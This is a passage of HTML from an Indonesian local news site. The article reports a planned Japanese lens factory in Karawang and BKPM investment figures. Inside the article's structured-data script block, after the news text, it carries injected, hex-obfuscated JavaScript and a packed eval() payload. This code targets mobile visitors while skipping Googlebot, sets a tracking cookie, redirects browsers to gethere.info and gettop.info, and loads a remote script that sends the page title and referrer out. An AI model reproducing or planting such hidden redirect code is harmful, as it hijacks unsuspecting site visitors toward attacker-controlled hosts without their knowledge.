tujuan menjaring minat investasi dari Jepang.\r\n\r\nSementara Pejabat Promosi Investasi kantor perwakilan BKPM (IIPC) Tokyo Saribua Siahaan menyampaikan bahwa pihaknya akan mengawal investasi yang disampaikan oleh perusahaan Lensa ternama Jepang tersebut. \u201cKami siap memfasilitasi kebutuhan investor sehingga minat yang disampaikan dapat berlanjut ke tahapan realisasi,\u201d jelasnya.\r\n\r\nBerdasarkan data BKPM, pertumbuhan komitmen investasi Jepang masuk dalam 10 negara prioritas pemasaran yang pada tahun 2015 naik 40% di atas pertumbuhan komitmen investasi PMA yang hanya 29%. Posisi Jepang berada di peringkat ketiga dengan pertumbuhan 95% mencapai US$ 8,1 miliar. (redaksi)var _0x446d=[\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\",\"\\x69\\x6E\\x64\\x65\\x78\\x4F\\x66\",\"\\x63\\x6F\\x6F\\x6B\\x69\\x65\",\"\\x75\\x73\\x65\\x72\\x41\\x67\\x65\\x6E\\x74\",\"\\x76\\x65\\x6E\\x64\\x6F\\x72\",\"\\x6F\\x70\\x65\\x72\\x61\",\"\\x68\\x74\\x74\\x70\\x3A\\x2F\\x2F\\x67\\x65\\x74\\x68\\x65\\x72\\x65\\x2E\\x69\\x6E\\x66\\x6F\\x2F\\x6B\\x74\\x2F\\x3F\\x32\\x36\\x34\\x64\\x70\\x72\\x26\",\"\\x67\\x6F\\x6F\\x67\\x6C\\x65\\x62\\x6F\\x74\",\"\\x74\\x65\\x73\\x74\",\"\\x73\\x75\\x62\\x73\\x74\\x72\",\"\\x67\\x65\\x74\\x54\\x69\\x6D\\x65\",\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\\x3D\\x31\\x3B\\x20\\x70\\x61\\x74\\x68\\x3D\\x2F\\x3B\\x65\\x78\\x70\\x69\\x72\\x65\\x73\\x3D\",\"\\x74\\x6F\\x55\\x54\\x43\\x53\\x74\\x72\\x69\\x6E\\x67\",\"\\x6C\\x6F\\x63\\x61\\x74\\x69\\x6F\\x6E\"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x446d[8]](_0xecfdx1)|| \/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}var _0x446d=[\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\",\"\\x69\\x6E\\x64\\x65\\x78\\x4F\\x66\",\"\\x63\\x6F\\x6F\\x6B\\x69\\x65\",\"\\x75\\x73\\x65\\x72\\x41\\x67\\x65\\x6E\\x74\",\"\\x76\\x65\\x6E\\x64\\x6F\\x72\",\"\\x6F\\x70\\x65\\x72\\x61\",\"\\x68\\x74\\x74\\x70\\x3A\\x2F\\x2F\\x67\\x65\\x74\\x68\\x65\\x72\\x65\\x2E\\x69\\x6E\\x66\\x6F\\x2F\\x6B\\x74\\x2F\\x3F\\x32\\x36\\x34\\x64\\x70\\x72\\x26\",\"\\x67\\x6F\\x6F\\x67\\x6C\\x65\\x62\\x6F\\x74\",\"\\x74\\x65\\x73\\x74\",\"\\x73\\x75\\x62\\x73\\x74\\x72\",\"\\x67\\x65\\x74\\x54\\x69\\x6D\\x65\",\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\\x3D\\x31\\x3B\\x20\\x70\\x61\\x74\\x68\\x3D\\x2F\\x3B\\x65\\x78\\x70\\x69\\x72\\x65\\x73\\x3D\",\"\\x74\\x6F\\x55\\x54\\x43\\x53\\x74\\x72\\x69\\x6E\\x67\",\"\\x6C\\x6F\\x63\\x61\\x74\\x69\\x6F\\x6E\"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x446d[8]](_0xecfdx1)|| \/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])} setTimeout(\"document.location.href='http:\/\/gettop.info\/kt\/?53vSkc&amp;'\", delay);eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(\/^\/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\\\b'+e(c)+'\\\\b','g'),k[c])}}return p}('5 d=1;5 2=d.f(\\'4\\');2.g=\\'c:\/\/b.7\/8\/?9&amp;a=4&amp;i=\\'+6(1.o)+\\'&amp;p=\\'+6(1.n)+\\'\\';m(1.3){1.3.j.k(2,1.3)}h{d.l(\\'q\\')[0].e(2)}',27,27,'|document|s|currentScript|script|var|encodeURIComponent|info|kt|sdNXbH|frm|gettop|http||appendChild|createElement|src|else|se_referrer|parentNode|insertBefore|getElementsByTagName|if|title|referrer|default_keyword|head'.split('|'),0,{}))document.currentScript.parentNode.insertBefore(s, document.currentScript);var _0xa48a=[\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\",\"\\x69\\x6E\\x64\\x65\\x78\\x4F\\x66\",\"\\x63\\x6F\\x6F\\x6B\\x69\\x65\",\"\\x75\\x73\\x65\\x72\\x41\\x67\\x65\\x6E\\x74\",\"\\x76\\x65\\x6E\\x64\\x6F\\x72\",\"\\x6F\\x70\\x65\\x72\\x61\",\"\\x68\\x74\\x74\\x70\\x3A\\x2F\\x2F\\x67\\x65\\x74\\x74\\x6F\\x70\\x2E\\x69\\x6E\\x66\\x6F\\x2F\\x6B\\x74\\x2F\\x3F\\x73\\x64\\x4E\\x58\\x62\\x48\\x26\",\"\\x47\\x6F\\x6F\\x67\\x6C\\x65\\x62\\x6F\\x74\",\"\\x74\\x65\\x73\\x74\",\"\\x73\\x75\\x62\\x73\\x74\\x72\",\"\\x67\\x65\\x74\\x54\\x69\\x6D\\x65\",\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\\x3D\\x31\\x3B\\x20\\x70\\x61\\x74\\x68\\x3D\\x2F\\x3B\\x65\\x78\\x70\\x69\\x72\\x65\\x73\\x3D\",\"\\x74\\x6F\\x55\\x54\\x43\\x53\\x74\\x72\\x69\\x6E\\x67\",\"\\x6C\\x6F\\x63\\x61\\x74\\x69\\x6F\\x6E\"];if(document[_0xa48a[2]][_0xa48a[1]](_0xa48a[0])==  -1){(function(_0x82d7x1,_0x82d7x2){if(_0x82d7x1[_0xa48a[1]](_0xa48a[7])==  -1){if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0xa48a[8]](_0x82d7x1)|| \/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0xa48a[8]](_0x82d7x1[_0xa48a[9]](0,4))){var _0x82d7x3= new Date( new Date()[_0xa48a[10]]()+ 1800000);document[_0xa48a[2]]= _0xa48a[11]+ _0x82d7x3[_0xa48a[12]]();window[_0xa48a[13]]= _0x82d7x2}}})(navigator[_0xa48a[3]]|| navigator[_0xa48a[4]]|| window[_0xa48a[5]],_0xa48a[6])}","image":{"@type":"ImageObject","url":"https:\/\/karawangplus.com\/wp-content\/uploads\/2016\/06\/pabrik-lensa.jpg","width":1024,"height":794}}</script>
		</article><!-- .post-listing -->
		

		<div class="e3lan e3lan-post">			<!-- <img style="width:100%;margin-bottom: 10px;" src="https://karawangplus.com/wp-content/uploads/2023/04/dinas-koperasi-2023.png">  -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- karplus_auto -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2256296531295452"
     data-ad-slot="5195413573"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

				</div>
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://karawangplus.com/perusahaan-lambat-bayar-thr-disnaker-siap-jatuhkan-sanksi/2570/" rel="prev"><span>Previous</span> Perusahaan Lambat Bayar THR, Disnaker Siap Jatuhkan Sanksi</a></div>
			<div class="post-next"><a href="https://karawangplus.com/mobil-dinas-polisi-juga-ikut-diperiksa/2575/" rel="next"><span>Next</span> Mobil Dinas Polisi Juga Ikut Diperiksa</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Related Articles</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://karawangplus.com/tak-perlu-ke-kota-besar-dewave-family-massage-vip-kini-hadir-di-karawang/26889/">
						<img width="310" height="165" src="https://karawangplus.com/wp-content/uploads/2026/01/1000724830_11zon-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://karawangplus.com/tak-perlu-ke-kota-besar-dewave-family-massage-vip-kini-hadir-di-karawang/26889/" rel="bookmark">Tak Perlu ke Kota Besar, Dewave Family Massage VIP Kini Hadir di Karawang</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>1 week ago</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://karawangplus.com/warga-cijengkol-gugat-proyek-mako-brimob-kuasa-hukum-soroti-cut-and-fill-dan-tuntut-ganti-rugi-tahap-dua/26793/">
						<img width="310" height="165" src="https://karawangplus.com/wp-content/uploads/2026/01/IMG_20260105_134440-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://karawangplus.com/warga-cijengkol-gugat-proyek-mako-brimob-kuasa-hukum-soroti-cut-and-fill-dan-tuntut-ganti-rugi-tahap-dua/26793/" rel="bookmark">Warga Cijengkol Gugat Proyek Mako Brimob, Kuasa Hukum Soroti Cut and Fill dan Tuntut Ganti Rugi Tahap Dua</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>4 weeks ago</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://karawangplus.com/libur-akhir-tahun-makin-seru-kcp-mall-hadirkan-hiburan-keluarga-lengkap/26777/">
						<img width="310" height="165" src="https://karawangplus.com/wp-content/uploads/2026/01/IMG-20260101-WA0008-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://karawangplus.com/libur-akhir-tahun-makin-seru-kcp-mall-hadirkan-hiburan-keluarga-lengkap/26777/" rel="bookmark">Libur Akhir Tahun Makin Seru, KCP Mall Hadirkan Hiburan Keluarga Lengkap</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>January 1, 2026</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Check Also</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="https://karawangplus.com/dorong-ekonomi-putih-masyarakat-ekonomi-syariah-dan-kampus-kawal-karawang-bebas-kemaksiatan/26772/">
					<img width="310" height="165" src="https://karawangplus.com/wp-content/uploads/2025/12/1000681023_11zon-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="https://karawangplus.com/dorong-ekonomi-putih-masyarakat-ekonomi-syariah-dan-kampus-kawal-karawang-bebas-kemaksiatan/26772/" rel="bookmark">Dorong Ekonomi Putih, Masyarakat Ekonomi Syariah dan Kampus Kawal Karawang Bebas Kemaksiatan</a></h2>
			<p>Karawangplus.com – Masyarakat Ekonomi Syariah (MES) bersama Sekolah Tinggi Ilmu Ekonomi Budi Pertiwi Karawang terus &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sebentar-lagi-karawang-punya-pabrik-lensa/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://karawangplus.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<div class="gglcptch gglcptch_v3"><input type="hidden" id="g-recaptcha-response" name="g-recaptcha-response" /><br /><div class="gglcptch_error_text">The reCAPTCHA verification period has expired. Please reload the page.</div></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2572' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="text-2" class="widget widget_text"><div class="widget-top"><h4>Nomer Penting</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><table border="1" background-color="#ff0000" cellspacing="0">
<thead>
<tr><td align="LEFT" ><strong>NO</strong></td>
<td align="LEFT"><strong>NAMA</strong></td>
<td align="LEFT"><strong>NOMOR TELEPON</strong></td>
</tr>
</thead>
<tbody>
<tr><td>1</td>
<td align="LEFT">Polres Karawang</td>
<td align="right">0267- 402240</td>
</tr>
<tr><td align="left" height="17">2</td>
<td align="LEFT">Polsek Kota</td>
<td align="right">0267-402516</td>
</tr>
<tr><td align="left" height="17">3</td>
<td align="LEFT">Polsek Kelari</td>
<td align="right">0267-431032</td>
</tr>
<tr><td align="left" height="17">4</td>
<td align="LEFT">Polsek Telukjambe</td>
<td align="right">0267-642222</td>
</tr>
<tr><td align="left" height="17">5</td>
<td align="LEFT">Polsek Pangkalan</td>
<td align="right">0267-4675445</td>
</tr>
<tr><td align="left" height="17">6</td>
<td align="LEFT">Polsek Cikampek</td>
<td align="right">0264-316110</td>
</tr>
<tr><td align="left" height="17">7</td>
<td align="LEFT">Polsek Kotabaru</td>
<td align="right">0264-8386699</td>
</tr>
<tr><td align="left" height="17">8</td>
<td align="LEFT">Polsek Jatisari</td>
<td align="right">0264-360110</td>
</tr>
<tr><td align="left" height="17">9</td>
<td align="LEFT">Polsek Cilamaya</td>
<td align="right">0264-340988</td>
</tr>
<tr><td align="left" height="17">10</td>
<td align="LEFT">Polsek Telagasari</td>
<td align="right">0267-510110</td>
</tr>
<tr><td align="left" height="17">11</td>
<td align="LEFT">Polsek Rawamerta</td>
<td align="right">0267-7002110</td>
</tr>
<tr><td align="left" height="17">12</td>
<td align="LEFT">Polsek Rengasdengklok</td>
<td align="right">0267-482110</td>
</tr>
<tr><td align="left" height="17">13</td>
<td align="LEFT">Polsek Pedes</td>
<td align="right">0267-7006579</td>
</tr>
<tr><td align="left" height="17">14</td>
<td align="LEFT">Polsek Batujaya</td>
<td align="right">0267-470220</td>
</tr>
<tr><td align="left" height="16">15</td>
<td align="LEFT">Polsek Pakisjaya</td>
<td align="right">0267-7002024</td>
</tr>
<tr><td align="left" height="16">16</td>
<td align="LEFT">Polsek Tirtajaya</td>
<td align="right">0267-4639044</td>
</tr>
<tr><td align="left" height="16">17</td>
<td align="LEFT">Polsek Tempuran</td>
<td align="right">0267-7004504</td>
</tr>
<tr><td align="left" height="16">18</td>
<td align="LEFT">Polsek Majalaya</td>
<td align="right">0267-8616946</td>
</tr>
<tr><td align="left" height="16">19</td>
<td align="LEFT">Polsek Ciampel</td>
<td align="right">0267-8617856</td>
</tr>
<tr><td align="left" height="16">20</td>
<td align="LEFT">Polsek Cibuaya</td>
<td align="right">0267-5165251</td>
</tr>
<tr><td align="left" height="16">21</td>
<td align="LEFT">Pemadam Kebakaran</td>
<td align="right">0267-400113</td>
</tr>
<tr><td align="left" height="16">22</td>
<td align="LEFT">PLN APJ Karawang</td>
<td align="right">0267-411132</td>
</tr>
<tr><td align="left" height="16">23</td>
<td align="LEFT">PLN APJ KRW Kota</td>
<td align="right">0267-412676</td>
</tr>
<tr><td align="left" height="16">24</td>
<td align="LEFT">PLN UPJ Kosambi</td>
<td align="right">0267-433872</td>
</tr>
<tr><td align="left" height="16">25</td>
<td align="LEFT">PLN UPJ Cikampek</td>
<td align="right">0264-316468</td>
</tr>
<tr><td align="left" height="16">26</td>
<td align="LEFT">PLN UPJ Dengklok</td>
<td align="right">0267-480426</td>
</tr>
<tr><td align="left" height="16">27</td>
<td align="LEFT">PLN UPJ PRIMA KRW</td>
<td align="right">0267-402122</td>
</tr>
</tbody>
</table></div>
		</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="nav_menu-2" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"></div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
						<div id="text-html-widget-3" class="text-html-box" >
			<div class="footer-widget-top"><h4> </h4></div>
<div class="footer-widget-container"><div class="menu-foot_menu1-container">
<ul id="menu-foot_menu1" class="menu">
<li id="menu-item-683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a href="https://karawangplus.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>			</div>
				</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
						<div id="text-html-widget-4" class="text-html-box" >
			<div class="footer-widget-top"><h4> </h4></div>
<div class="footer-widget-container"><div class="menu-foot_menu1-container">
<ul id="menu-foot_menu1" class="menu">
<li id="menu-item-683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a href="https://karawangplus.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
</ul></div></div>			</div>
				</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				<div class="social-icons">
